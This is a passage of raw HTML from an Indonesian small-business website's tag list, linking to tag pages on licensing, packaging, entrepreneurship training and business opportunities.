data-rel=".tag-omset-jualan-sosis-bakar" href="https://satoeasa.com/tag/omset-jualan-sosis-bakar/">omset jualan sosis bakar</a></li><li class=""><a data-rel=".tag-online" href="https://satoeasa.com/tag/online/">online</a></li><li class=""><a data-rel=".tag-online-marketing" href="https://satoeasa.com/tag/online-marketing/">online marketing</a></li><li class=""><a data-rel=".tag-online-single-submission" href="https://satoeasa.com/tag/online-single-submission/">Online Single Submission</a></li><li class=""><a data-rel=".tag-online-single-submission-oss" href="https://satoeasa.com/tag/online-single-submission-oss/">Online Single Submission (OSS)</a></li><li class=""><a data-rel=".tag-onlineshopping" href="https://satoeasa.com/tag/onlineshopping/">OnlineShopping</a></li><li class=""><a data-rel=".tag-onlinesinglesubmission" href="https://satoeasa.com/tag/onlinesinglesubmission/">OnlineSingleSubmission</a></li><li class=""><a data-rel=".tag-onlinestore" href="https://satoeasa.com/tag/onlinestore/">OnlineStore</a></li><li class=""><a data-rel=".tag-openai" href="https://satoeasa.com/tag/openai/">OpenAI</a></li><li class=""><a data-rel=".tag-operasional-bisnis" href="https://satoeasa.com/tag/operasional-bisnis/">operasional bisnis</a></li><li class=""><a data-rel=".tag-optimalisasibisnis" href="https://satoeasa.com/tag/optimalisasibisnis/">OptimalisasiBisnis</a></li><li class=""><a data-rel=".tag-optimasi-akun-ig" href="https://satoeasa.com/tag/optimasi-akun-ig/">optimasi akun ig</a></li><li class=""><a data-rel=".tag-optimasi-biaya" href="https://satoeasa.com/tag/optimasi-biaya/">optimasi biaya</a></li><li class=""><a data-rel=".tag-optimasi-bio-instagram" href="https://satoeasa.com/tag/optimasi-bio-instagram/">optimasi bio instagram</a></li><li class=""><a data-rel=".tag-optimasi-bisnis" href="https://satoeasa.com/tag/optimasi-bisnis/">Optimasi Bisnis</a></li><li class=""><a data-rel=".tag-optimasi-bisnis-lokal" href="https://satoeasa.com/tag/optimasi-bisnis-lokal/">Optimasi bisnis lokal</a></li><li class=""><a data-rel=".tag-optimasi-email" href="https://satoeasa.com/tag/optimasi-email/">optimasi email</a></li><li class=""><a data-rel=".tag-optimasi-instagram-adalah" href="https://satoeasa.com/tag/optimasi-instagram-adalah/">optimasi instagram adalah</a></li><li class=""><a data-rel=".tag-optimasi-kemasan-produk" href="https://satoeasa.com/tag/optimasi-kemasan-produk/">optimasi kemasan produk</a></li><li class=""><a data-rel=".tag-optimasi-media-sosial" href="https://satoeasa.com/tag/optimasi-media-sosial/">optimasi media sosial</a></li><li class=""><a data-rel=".tag-optimasi-penjualan" href="https://satoeasa.com/tag/optimasi-penjualan/">Optimasi Penjualan</a></li><li class=""><a data-rel=".tag-optimasi-website" href="https://satoeasa.com/tag/optimasi-website/">Optimasi Website</a></li><li class=""><a data-rel=".tag-optimasikeuangan" href="https://satoeasa.com/tag/optimasikeuangan/">OptimasiKeuangan</a></li><li class=""><a data-rel=".tag-optimasiseo" href="https://satoeasa.com/tag/optimasiseo/">OptimasiSEO</a></li><li class=""><a data-rel=".tag-oss" href="https://satoeasa.com/tag/oss/">OSS</a></li><li class=""><a data-rel=".tag-oss-2025" href="https://satoeasa.com/tag/oss-2025/">OSS 2025</a></li><li class=""><a data-rel=".tag-oss-berbasis-risiko" href="https://satoeasa.com/tag/oss-berbasis-risiko/">OSS Berbasis Risiko</a></li><li class=""><a data-rel=".tag-oss-berbasis-risiko-adalah" href="https://satoeasa.com/tag/oss-berbasis-risiko-adalah/">oss berbasis risiko adalah</a></li><li class=""><a data-rel=".tag-oss-bkpm" href="https://satoeasa.com/tag/oss-bkpm/">OSS BKPM</a></li><li class=""><a data-rel=".tag-oss-indonesia" href="https://satoeasa.com/tag/oss-indonesia/">OSS Indonesia</a></li><li class=""><a data-rel=".tag-oss-izin-usaha" href="https://satoeasa.com/tag/oss-izin-usaha/">OSS Izin Usaha</a></li><li class=""><a data-rel=".tag-oss-nib" href="https://satoeasa.com/tag/oss-nib/">OSS NIB</a></li><li class=""><a data-rel=".tag-oss-online" href="https://satoeasa.com/tag/oss-online/">OSS online</a></li><li class=""><a data-rel=".tag-oss-online-single-submission" href="https://satoeasa.com/tag/oss-online-single-submission/">OSS Online Single Submission</a></li><li class=""><a data-rel=".tag-oss-perizinan-usaha" href="https://satoeasa.com/tag/oss-perizinan-usaha/">OSS perizinan usaha</a></li><li class=""><a data-rel=".tag-oss-rba" href="https://satoeasa.com/tag/oss-rba/">OSS RBA</a></li><li class=""><a data-rel=".tag-oss-rba-2024" href="https://satoeasa.com/tag/oss-rba-2024/">OSS RBA 2024</a></li><li class=""><a data-rel=".tag-oss-rba-adalah" href="https://satoeasa.com/tag/oss-rba-adalah/">OSS RBA adalah</a></li><li class=""><a data-rel=".tag-oss-rba-contoh-usaha" href="https://satoeasa.com/tag/oss-rba-contoh-usaha/">OSS RBA contoh usaha</a></li><li class=""><a data-rel=".tag-oss-rba-login" href="https://satoeasa.com/tag/oss-rba-login/">OSS RBA login</a></li><li class=""><a data-rel=".tag-oss-terbaru" href="https://satoeasa.com/tag/oss-terbaru/">OSS Terbaru</a></li><li class=""><a data-rel=".tag-oss-umkm" href="https://satoeasa.com/tag/oss-umkm/">OSS UMKM</a></li><li class=""><a data-rel=".tag-oss-untuk-umkm" href="https://satoeasa.com/tag/oss-untuk-umkm/">OSS untuk UMKM</a></li><li class=""><a data-rel=".tag-ossindonesia" href="https://satoeasa.com/tag/ossindonesia/">OSSIndonesia</a></li><li class=""><a data-rel=".tag-otomatisasi-bisnis" href="https://satoeasa.com/tag/otomatisasi-bisnis/">Otomatisasi Bisnis</a></li><li class=""><a data-rel=".tag-otomotif" href="https://satoeasa.com/tag/otomotif/">otomotif</a></li><li class=""><a data-rel=".tag-otomotif-bisnis" href="https://satoeasa.com/tag/otomotif-bisnis/">otomotif bisnis</a></li><li class=""><a data-rel=".tag-outbound-marketing" href="https://satoeasa.com/tag/outbound-marketing/">Outbound Marketing</a></li><li class=""><a data-rel=".tag-outsourching" href="https://satoeasa.com/tag/outsourching/">Outsourching</a></li><li class=""><a data-rel=".tag-owner-umkm" href="https://satoeasa.com/tag/owner-umkm/">owner UMKM</a></li><li class=""><a data-rel=".tag-p2mw" href="https://satoeasa.com/tag/p2mw/">P2MW</a></li><li class=""><a data-rel=".tag-pabrik-keripik-singkong-qtela" href="https://satoeasa.com/tag/pabrik-keripik-singkong-qtela/">pabrik keripik singkong qtela</a></li><li class=""><a data-rel=".tag-packaging-bisnis" href="https://satoeasa.com/tag/packaging-bisnis/">packaging bisnis</a></li><li class=""><a data-rel=".tag-packaging-design" href="https://satoeasa.com/tag/packaging-design/">packaging design</a></li><li class=""><a data-rel=".tag-packaging-design-untuk-bisnis" href="https://satoeasa.com/tag/packaging-design-untuk-bisnis/">packaging design untuk bisnis</a></li><li class=""><a data-rel=".tag-packaging-eco-friendly" href="https://satoeasa.com/tag/packaging-eco-friendly/">Packaging Eco-Friendly</a></li><li class=""><a data-rel=".tag-packaging-fungsional" href="https://satoeasa.com/tag/packaging-fungsional/">packaging fungsional</a></li><li class=""><a data-rel=".tag-packaging-makanan-bpom" href="https://satoeasa.com/tag/packaging-makanan-bpom/">packaging makanan BPOM</a></li><li class=""><a data-rel=".tag-packaging-makanan-dan-minuman" href="https://satoeasa.com/tag/packaging-makanan-dan-minuman/">packaging makanan dan minuman</a></li><li class=""><a data-rel=".tag-packaging-marketplace" href="https://satoeasa.com/tag/packaging-marketplace/">packaging marketplace</a></li><li class=""><a data-rel=".tag-packaging-minuman-estetik" href="https://satoeasa.com/tag/packaging-minuman-estetik/">packaging minuman estetik</a></li><li class=""><a data-rel=".tag-packaging-produk" href="https://satoeasa.com/tag/packaging-produk/">packaging produk</a></li><li class=""><a data-rel=".tag-packaging-produk-lokal" href="https://satoeasa.com/tag/packaging-produk-lokal/">Packaging Produk Lokal</a></li><li class=""><a data-rel=".tag-packaging-produk-umkm" href="https://satoeasa.com/tag/packaging-produk-umkm/">packaging produk UMKM</a></li><li class=""><a data-rel=".tag-packaging-profesional" href="https://satoeasa.com/tag/packaging-profesional/">packaging profesional</a></li><li class=""><a data-rel=".tag-packaging-ramah-lingkungan" href="https://satoeasa.com/tag/packaging-ramah-lingkungan/">Packaging Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-packaging-umkm" href="https://satoeasa.com/tag/packaging-umkm/">packaging UMKM</a></li><li class=""><a data-rel=".tag-packaging-untuk-branding" href="https://satoeasa.com/tag/packaging-untuk-branding/">packaging untuk branding</a></li><li class=""><a data-rel=".tag-packaging-yang-menarik" href="https://satoeasa.com/tag/packaging-yang-menarik/">packaging yang menarik</a></li><li class=""><a data-rel=".tag-packaging-yang-menarik-konsumen" href="https://satoeasa.com/tag/packaging-yang-menarik-konsumen/">Packaging yang Menarik Konsumen</a></li><li class=""><a data-rel=".tag-packagingramahlingkungan" href="https://satoeasa.com/tag/packagingramahlingkungan/">PackagingRamahLingkungan</a></li><li class=""><a data-rel=".tag-packagingunik" href="https://satoeasa.com/tag/packagingunik/">PackagingUnik</a></li><li class=""><a data-rel=".tag-pajak-umkm" href="https://satoeasa.com/tag/pajak-umkm/">Pajak UMKM</a></li><li class=""><a data-rel=".tag-pajak-usaha" href="https://satoeasa.com/tag/pajak-usaha/">pajak usaha</a></li><li class=""><a data-rel=".tag-pajakumkm" href="https://satoeasa.com/tag/pajakumkm/">PajakUMKM</a></li><li class=""><a data-rel=".tag-pakaian-adat-indonesia" href="https://satoeasa.com/tag/pakaian-adat-indonesia/">pakaian adat Indonesia</a></li><li class=""><a data-rel=".tag-pakaian-custom" href="https://satoeasa.com/tag/pakaian-custom/">pakaian custom</a></li><li class=""><a data-rel=".tag-pakaian-elegan" href="https://satoeasa.com/tag/pakaian-elegan/">pakaian elegan</a></li><li class=""><a data-rel=".tag-pakaian-formal-wanita" href="https://satoeasa.com/tag/pakaian-formal-wanita/">pakaian formal wanita</a></li><li class=""><a data-rel=".tag-pakaian-postur-besar" href="https://satoeasa.com/tag/pakaian-postur-besar/">pakaian postur besar</a></li><li class=""><a data-rel=".tag-paket-jualan-sosis-bakar" href="https://satoeasa.com/tag/paket-jualan-sosis-bakar/">paket jualan sosis bakar</a></li><li class=""><a data-rel=".tag-palawija" href="https://satoeasa.com/tag/palawija/">Palawija</a></li><li class=""><a data-rel=".tag-palestina" href="https://satoeasa.com/tag/palestina/">palestina</a></li><li class=""><a data-rel=".tag-pancake" href="https://satoeasa.com/tag/pancake/">Pancake</a></li><li class=""><a data-rel=".tag-pancake-buah-durian" href="https://satoeasa.com/tag/pancake-buah-durian/">Pancake Buah Durian</a></li><li class=""><a data-rel=".tag-pancake-durian-bisnis-menjanjikan" href="https://satoeasa.com/tag/pancake-durian-bisnis-menjanjikan/">Pancake Durian Bisnis Menjanjikan</a></li><li class=""><a data-rel=".tag-pancake-mangga" href="https://satoeasa.com/tag/pancake-mangga/">Pancake Mangga</a></li><li class=""><a data-rel=".tag-panduan-bisnis" href="https://satoeasa.com/tag/panduan-bisnis/">Panduan Bisnis</a></li><li class=""><a data-rel=".tag-panduan-cara-budidaya-kencur" href="https://satoeasa.com/tag/panduan-cara-budidaya-kencur/">panduan cara budidaya kencur</a></li><li class=""><a data-rel=".tag-panduan-daftar-izin-usaha" href="https://satoeasa.com/tag/panduan-daftar-izin-usaha/">panduan daftar izin usaha</a></li><li class=""><a data-rel=".tag-panduan-izin-usaha-indonesia" href="https://satoeasa.com/tag/panduan-izin-usaha-indonesia/">Panduan Izin Usaha Indonesia</a></li><li class=""><a data-rel=".tag-panduan-izin-usaha-umkm" href="https://satoeasa.com/tag/panduan-izin-usaha-umkm/">panduan izin usaha UMKM</a></li><li class=""><a data-rel=".tag-panduan-kemasan-produk" href="https://satoeasa.com/tag/panduan-kemasan-produk/">Panduan Kemasan Produk</a></li><li class=""><a data-rel=".tag-panduan-lengkap-budidaya-jagung-manis" href="https://satoeasa.com/tag/panduan-lengkap-budidaya-jagung-manis/">panduan lengkap budidaya jagung manis</a></li><li class=""><a data-rel=".tag-panduan-nib" href="https://satoeasa.com/tag/panduan-nib/">Panduan NIB</a></li><li class=""><a data-rel=".tag-panduan-oss" href="https://satoeasa.com/tag/panduan-oss/">Panduan OSS</a></li><li class=""><a data-rel=".tag-panduan-oss-berbasis-risiko" href="https://satoeasa.com/tag/panduan-oss-berbasis-risiko/">panduan oss berbasis risiko</a></li><li class=""><a data-rel=".tag-panduan-pendaftaran-oss" href="https://satoeasa.com/tag/panduan-pendaftaran-oss/">Panduan Pendaftaran OSS</a></li><li class=""><a data-rel=".tag-panduan-umkm" href="https://satoeasa.com/tag/panduan-umkm/">Panduan UMKM</a></li><li class=""><a data-rel=".tag-panduan-umkm-pemula" href="https://satoeasa.com/tag/panduan-umkm-pemula/">panduan UMKM pemula</a></li><li class=""><a data-rel=".tag-panduan-usaha-kuliner" href="https://satoeasa.com/tag/panduan-usaha-kuliner/">panduan usaha kuliner</a></li><li class=""><a data-rel=".tag-panduanbisnis" href="https://satoeasa.com/tag/panduanbisnis/">PanduanBisnis</a></li><li class=""><a data-rel=".tag-panduanoss" href="https://satoeasa.com/tag/panduanoss/">PanduanOSS</a></li><li class=""><a data-rel=".tag-panen-timun-suri-berapa-lama" href="https://satoeasa.com/tag/panen-timun-suri-berapa-lama/">panen timun suri berapa lama</a></li><li class=""><a data-rel=".tag-pangan-industri-rupah-tangga" href="https://satoeasa.com/tag/pangan-industri-rupah-tangga/">Pangan Industri Rupah Tangga</a></li><li class=""><a data-rel=".tag-panganindustrirumahtangga" href="https://satoeasa.com/tag/panganindustrirumahtangga/">PanganIndustriRumahTangga</a></li><li class=""><a data-rel=".tag-parcel-lebaran" href="https://satoeasa.com/tag/parcel-lebaran/">Parcel Lebaran</a></li><li class=""><a data-rel=".tag-pasar-modern" href="https://satoeasa.com/tag/pasar-modern/">pasar modern</a></li><li class=""><a data-rel=".tag-pasar-nasional" href="https://satoeasa.com/tag/pasar-nasional/">pasar nasional</a></li><li class=""><a data-rel=".tag-pasarglobal" href="https://satoeasa.com/tag/pasarglobal/">PasarGlobal</a></li><li class=""><a data-rel=".tag-passion" href="https://satoeasa.com/tag/passion/">passion</a></li><li class=""><a data-rel=".tag-passionjadicuan" href="https://satoeasa.com/tag/passionjadicuan/">PassionJadiCuan</a></li><li class=""><a data-rel=".tag-passive-income" href="https://satoeasa.com/tag/passive-income/">Passive Income</a></li><li class=""><a data-rel=".tag-pawon-mak-nok" href="https://satoeasa.com/tag/pawon-mak-nok/">pawon mak nok</a></li><li class=""><a data-rel=".tag-paylater" href="https://satoeasa.com/tag/paylater/">paylater</a></li><li class=""><a data-rel=".tag-peatihan-bisnis" href="https://satoeasa.com/tag/peatihan-bisnis/">pe;atihan bisnis</a></li><li class=""><a data-rel=".tag-pedagang-pasar" href="https://satoeasa.com/tag/pedagang-pasar/">pedagang pasar</a></li><li class=""><a data-rel=".tag-pejuang-ekonomi-palestina" href="https://satoeasa.com/tag/pejuang-ekonomi-palestina/">pejuang ekonomi palestina</a></li><li class=""><a data-rel=".tag-pelajaran-bisnis" href="https://satoeasa.com/tag/pelajaran-bisnis/">pelajaran bisnis</a></li><li class=""><a data-rel=".tag-pelaku-usaha-mikro" href="https://satoeasa.com/tag/pelaku-usaha-mikro/">Pelaku Usaha Mikro</a></li><li class=""><a data-rel=".tag-pelaku-usaha-mikro-kecil" href="https://satoeasa.com/tag/pelaku-usaha-mikro-kecil/">Pelaku Usaha Mikro Kecil</a></li><li class=""><a data-rel=".tag-pelakuusaha" href="https://satoeasa.com/tag/pelakuusaha/">PelakuUsaha</a></li><li class=""><a data-rel=".tag-pelanggansetia" href="https://satoeasa.com/tag/pelanggansetia/">PelangganSetia</a></li><li class=""><a data-rel=".tag-pelatiahan-pra-pensiun" href="https://satoeasa.com/tag/pelatiahan-pra-pensiun/">pelatiahan pra pensiun</a></li><li class=""><a data-rel=".tag-pelatian-umkm" href="https://satoeasa.com/tag/pelatian-umkm/">pelatian umkm</a></li><li class=""><a data-rel=".tag-pelatian-usaha" href="https://satoeasa.com/tag/pelatian-usaha/">pelatian usaha</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis" href="https://satoeasa.com/tag/pelatihan-bisnis/">pelatihan bisnis</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-bakpia" href="https://satoeasa.com/tag/pelatihan-bisnis-bakpia/">pelatihan bisnis bakpia</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-otomotif" href="https://satoeasa.com/tag/pelatihan-bisnis-otomotif/">pelatihan bisnis otomotif</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-pemula" href="https://satoeasa.com/tag/pelatihan-bisnis-pemula/">pelatihan bisnis pemula</a></li><li class=""><a data-rel=".tag-pelatihan-bisnis-umkm" href="https://satoeasa.com/tag/pelatihan-bisnis-umkm/">pelatihan bisnis umkm</a></li><li class=""><a data-rel=".tag-pelatihan-bumdes" href="https://satoeasa.com/tag/pelatihan-bumdes/">Pelatihan BUMDES</a></li><li class=""><a data-rel=".tag-pelatihan-cara-membangun-brand" href="https://satoeasa.com/tag/pelatihan-cara-membangun-brand/">pelatihan cara membangun brand</a></li><li class=""><a data-rel=".tag-pelatihan-cara-membangun-brand-produk" href="https://satoeasa.com/tag/pelatihan-cara-membangun-brand-produk/">pelatihan cara membangun brand produk</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mendirikan-bumdes" href="https://satoeasa.com/tag/pelatihan-cara-mendirikan-bumdes/">pelatihan cara mendirikan bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mengembangkan-bumdes" href="https://satoeasa.com/tag/pelatihan-cara-mengembangkan-bumdes/">pelatihan cara mengembangkan bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-cara-mengembangkan-ekonomi-desa" href="https://satoeasa.com/tag/pelatihan-cara-mengembangkan-ekonomi-desa/">pelatihan cara mengembangkan ekonomi desa</a></li><li class=""><a data-rel=".tag-pelatihan-desa" href="https://satoeasa.com/tag/pelatihan-desa/">pelatihan desa</a></li><li class=""><a data-rel=".tag-pelatihan-desa-preneur" href="https://satoeasa.com/tag/pelatihan-desa-preneur/">pelatihan desa preneur</a></li><li class=""><a data-rel=".tag-pelatihan-desa-preneur-model-blangkon" href="https://satoeasa.com/tag/pelatihan-desa-preneur-model-blangkon/">pelatihan desa preneur model blangkon</a></li><li class=""><a data-rel=".tag-pelatihan-digital-marketing" href="https://satoeasa.com/tag/pelatihan-digital-marketing/">pelatihan digital marketing</a></li><li class=""><a data-rel=".tag-pelatihan-hrd-gratis" href="https://satoeasa.com/tag/pelatihan-hrd-gratis/">pelatihan hrd gratis</a></li><li class=""><a data-rel=".tag-pelatihan-jamur-tiram" href="https://satoeasa.com/tag/pelatihan-jamur-tiram/">Pelatihan Jamur Tiram</a></li><li class=""><a data-rel=".tag-pelatihan-keamanan-pangan" href="https://satoeasa.com/tag/pelatihan-keamanan-pangan/">Pelatihan Keamanan Pangan</a></li><li class=""><a data-rel=".tag-pelatihan-kelompok-usaha" href="https://satoeasa.com/tag/pelatihan-kelompok-usaha/">Pelatihan Kelompok Usaha</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan" href="https://satoeasa.com/tag/pelatihan-kerajinan/">pelatihan kerajinan</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan-berbahan-rotan" href="https://satoeasa.com/tag/pelatihan-kerajinan-berbahan-rotan/">pelatihan kerajinan berbahan rotan</a></li><li class=""><a data-rel=".tag-pelatihan-kerajinan-rotan" href="https://satoeasa.com/tag/pelatihan-kerajinan-rotan/">Pelatihan kerajinan rotan</a></li><li class=""><a data-rel=".tag-pelatihan-kewirausahaan" href="https://satoeasa.com/tag/pelatihan-kewirausahaan/">pelatihan kewirausahaan</a></li><li class=""><a data-rel=".tag-pelatihan-managemen-bumdes" href="https://satoeasa.com/tag/pelatihan-managemen-bumdes/">pelatihan managemen bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-manager" href="https://satoeasa.com/tag/pelatihan-manager/">pelatihan manager</a></li><li class=""><a data-rel=".tag-pelatihan-marketing" href="https://satoeasa.com/tag/pelatihan-marketing/">pelatihan marketing</a></li><li class=""><a data-rel=".tag-pelatihan-masa-persiapan-pensiun" href="https://satoeasa.com/tag/pelatihan-masa-persiapan-pensiun/">Pelatihan Masa Persiapan Pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-masa-persiapan-pensiun-bagi-purnabakti-untuk-berwirausaha" href="https://satoeasa.com/tag/pelatihan-masa-persiapan-pensiun-bagi-purnabakti-untuk-berwirausaha/">Pelatihan Masa Persiapan Pensiun Bagi Purnabakti Untuk Berwirausaha</a></li><li class=""><a data-rel=".tag-pelatihan-membuat-aneka-tas-rajut" href="https://satoeasa.com/tag/pelatihan-membuat-aneka-tas-rajut/">Pelatihan Membuat Aneka Tas Rajut</a></li><li class=""><a data-rel=".tag-pelatihan-mpp" href="https://satoeasa.com/tag/pelatihan-mpp/">pelatihan mpp</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran" href="https://satoeasa.com/tag/pelatihan-pemasaran/">Pelatihan Pemasaran</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran-bumdes" href="https://satoeasa.com/tag/pelatihan-pemasaran-bumdes/">pelatihan pemasaran bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-pemasaran-online" href="https://satoeasa.com/tag/pelatihan-pemasaran-online/">pelatihan pemasaran online</a></li><li class=""><a data-rel=".tag-pelatihan-pengembangan-ekonomi-lokal" href="https://satoeasa.com/tag/pelatihan-pengembangan-ekonomi-lokal/">pelatihan pengembangan ekonomi lokal</a></li><li class=""><a data-rel=".tag-pelatihan-pengolahan-daun-kelor" href="https://satoeasa.com/tag/pelatihan-pengolahan-daun-kelor/">Pelatihan Pengolahan Daun Kelor</a></li><li class=""><a data-rel=".tag-pelatihan-pengusaha-pemula" href="https://satoeasa.com/tag/pelatihan-pengusaha-pemula/">pelatihan pengusaha pemula</a></li><li class=""><a data-rel=".tag-pelatihan-persiapan-pensiun" href="https://satoeasa.com/tag/pelatihan-persiapan-pensiun/">pelatihan persiapan pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-pra-pensiun" href="https://satoeasa.com/tag/pelatihan-pra-pensiun/">pelatihan pra pensiun</a></li><li class=""><a data-rel=".tag-pelatihan-strategi-pemasaran-bumdes" href="https://satoeasa.com/tag/pelatihan-strategi-pemasaran-bumdes/">pelatihan strategi pemasaran bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-strategi-pemasaran-produk-bumdes" href="https://satoeasa.com/tag/pelatihan-strategi-pemasaran-produk-bumdes/">pelatihan strategi pemasaran produk bumdes</a></li><li class=""><a data-rel=".tag-pelatihan-tas-rajut" href="https://satoeasa.com/tag/pelatihan-tas-rajut/">pelatihan tas rajut</a></li><li class=""><a data-rel=".tag-pelatihan-umkm" href="https://satoeasa.com/tag/pelatihan-umkm/">pelatihan umkm</a></li><li class=""><a data-rel=".tag-pelatihan-usaha" href="https://satoeasa.com/tag/pelatihan-usaha/">pelatihan usaha</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-dari-nol" href="https://satoeasa.com/tag/pelatihan-usaha-dari-nol/">pelatihan usaha dari nol</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-pemula" href="https://satoeasa.com/tag/pelatihan-usaha-pemula/">pelatihan usaha pemula</a></li><li class=""><a data-rel=".tag-pelatihan-usaha-umkm" href="https://satoeasa.com/tag/pelatihan-usaha-umkm/">pelatihan usaha umkm</a></li><li class=""><a data-rel=".tag-pelatihan-website" href="https://satoeasa.com/tag/pelatihan-website/">Pelatihan Website</a></li><li class=""><a data-rel=".tag-pelatihan-wirausaha-pemula" href="https://satoeasa.com/tag/pelatihan-wirausaha-pemula/">pelatihan wirausaha pemula</a></li><li class=""><a data-rel=".tag-pelaung-bisnis" href="https://satoeasa.com/tag/pelaung-bisnis/">pelaung bisnis</a></li><li class=""><a data-rel=".tag-pelayanan-konsumen" href="https://satoeasa.com/tag/pelayanan-konsumen/">pelayanan konsumen</a></li><li class=""><a data-rel=".tag-pelayanan-pelanggan" href="https://satoeasa.com/tag/pelayanan-pelanggan/">pelayanan pelanggan</a></li><li class=""><a data-rel=".tag-pelayanan-terpadu" href="https://satoeasa.com/tag/pelayanan-terpadu/">Pelayanan Terpadu</a></li><li class=""><a data-rel=".tag-peluan-bisnis-labu-madu" href="https://satoeasa.com/tag/peluan-bisnis-labu-madu/">Peluan Bisnis Labu Madu</a></li><li class=""><a data-rel=".tag-peluan-usaha" href="https://satoeasa.com/tag/peluan-usaha/">peluan usaha</a></li><li class=""><a data-rel=".tag-peluang" href="https://satoeasa.com/tag/peluang/">peluang</a></li><li class=""><a data-rel=".tag-peluang-bisnis" href="https://satoeasa.com/tag/peluang-bisnis/">peluang bisnis</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2022" href="https://satoeasa.com/tag/peluang-bisnis-2022/">peluang bisnis 2022</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2023" href="https://satoeasa.com/tag/peluang-bisnis-2023/">peluang bisnis 2023</a></li><li class=""><a data-rel=".tag-peluang-bisnis-2025" href="https://satoeasa.com/tag/peluang-bisnis-2025/">Peluang Bisnis 2025</a></li><li class=""><a data-rel=".tag-peluang-bisnis-bakpia" href="https://satoeasa.com/tag/peluang-bisnis-bakpia/">Peluang bisnis bakpia</a></li><li class=""><a data-rel=".tag-peluang-bisnis-baso-aci" href="https://satoeasa.com/tag/peluang-bisnis-baso-aci/">peluang bisnis baso aci</a></li><li class=""><a data-rel=".tag-peluang-bisnis-batako" href="https://satoeasa.com/tag/peluang-bisnis-batako/">peluang bisnis batako</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kacang-panjang" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kacang-panjang/">Peluang Bisnis Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kembang-kol" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kembang-kol/">peluang bisnis budidaya kembang kol</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-kopi" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-kopi/">Peluang Bisnis Budidaya Kopi</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-singkong" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-singkong/">Peluang Bisnis Budidaya Singkong</a></li><li class=""><a data-rel=".tag-peluang-bisnis-budidaya-wortel" href="https://satoeasa.com/tag/peluang-bisnis-budidaya-wortel/">Peluang Bisnis Budidaya Wortel</a></li><li class=""><a data-rel=".tag-peluang-bisnis-digital" href="https://satoeasa.com/tag/peluang-bisnis-digital/">peluang bisnis digital</a></li><li class=""><a data-rel=".tag-peluang-bisnis-elektronik" href="https://satoeasa.com/tag/peluang-bisnis-elektronik/">peluang bisnis elektronik</a></li><li class=""><a data-rel=".tag-peluang-bisnis-ikan-nila" href="https://satoeasa.com/tag/peluang-bisnis-ikan-nila/">peluang bisnis ikan nila</a></li><li class=""><a data-rel=".tag-peluang-bisnis-jasa" href="https://satoeasa.com/tag/peluang-bisnis-jasa/">peluang bisnis jasa</a></li><li class=""><a data-rel=".tag-peluang-bisnis-jenang-ketan" href="https://satoeasa.com/tag/peluang-bisnis-jenang-ketan/">Peluang Bisnis Jenang Ketan</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik" href="https://satoeasa.com/tag/peluang-bisnis-keripik/">peluang bisnis keripik</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik-singkong" href="https://satoeasa.com/tag/peluang-bisnis-keripik-singkong/">peluang bisnis keripik singkong</a></li><li class=""><a data-rel=".tag-peluang-bisnis-keripik-tempe" href="https://satoeasa.com/tag/peluang-bisnis-keripik-tempe/">peluang bisnis keripik tempe</a></li><li class=""><a data-rel=".tag-peluang-bisnis-kreatif" href="https://satoeasa.com/tag/peluang-bisnis-kreatif/">peluang bisnis kreatif</a></li><li class=""><a data-rel=".tag-peluang-bisnis-makanan-sehat" href="https://satoeasa.com/tag/peluang-bisnis-makanan-sehat/">peluang bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-peluang-bisnis-manisan-buah-rambutan" href="https://satoeasa.com/tag/peluang-bisnis-manisan-buah-rambutan/">Peluang Bisnis Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-peluang-bisnis-manisan-mangga" href="https://satoeasa.com/tag/peluang-bisnis-manisan-mangga/">Peluang Bisnis Manisan Mangga</a></li><li class=""><a data-rel=".tag-peluang-bisnis-membuat-asian-sayur" href="https://satoeasa.com/tag/peluang-bisnis-membuat-asian-sayur/">Peluang Bisnis Membuat Asian Sayur</a></li><li class=""><a data-rel=".tag-peluang-bisnis-modal-kecil" href="https://satoeasa.com/tag/peluang-bisnis-modal-kecil/">peluang bisnis modal kecil</a></li><li class=""><a data-rel=".tag-peluang-bisnis-online" href="https://satoeasa.com/tag/peluang-bisnis-online/">peluang bisnis online</a></li><li class=""><a data-rel=".tag-peluang-bisnis-otomotif" href="https://satoeasa.com/tag/peluang-bisnis-otomotif/">peluang bisnis otomotif</a></li><li class=""><a data-rel=".tag-peluang-bisnis-pemula" href="https://satoeasa.com/tag/peluang-bisnis-pemula/">peluang bisnis pemula</a></li><li class=""><a data-rel=".tag-peluang-bisnis-pertanian" href="https://satoeasa.com/tag/peluang-bisnis-pertanian/">peluang bisnis pertanian</a></li><li class=""><a data-rel=".tag-peluang-bisnis-salak-pondoh" href="https://satoeasa.com/tag/peluang-bisnis-salak-pondoh/">Peluang Bisnis Salak Pondoh</a></li><li class=""><a data-rel=".tag-peluang-bisnis-sukses" href="https://satoeasa.com/tag/peluang-bisnis-sukses/">peluang bisnis sukses</a></li><li 